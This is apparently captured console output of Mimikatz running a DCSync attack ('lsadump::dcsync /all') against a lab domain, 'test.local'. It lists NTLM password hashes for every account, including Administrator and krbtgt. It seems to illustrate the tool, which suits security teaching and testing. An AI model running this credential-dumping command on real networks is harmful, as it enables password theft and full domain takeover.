 .#####.   mimikatz 2.2.0 (x64) #19041 Jul 29 2021 11:16:51
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /all /csv
[DC] 'test.local' will be the domain
[DC] 'DC.test.local' will be the DC server
[DC] Exporting domain 'test.local'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
500     Administrator   161cff084477fe596a5db81874498a24        512
1000    user    161cff084477fe596a5db81874498a24        512
502     krbtgt  4d127aa7a74748f1597b0655977de830        514
1001    DC$     82551c6e44df5d53f2156832489492f9        532480
1104    test    8f909fdb472d0b85cddb3e36669a9b07        512
1106    SERVER$ 85c5b7430b893872972393a71a0d2651        4096
mimikatz #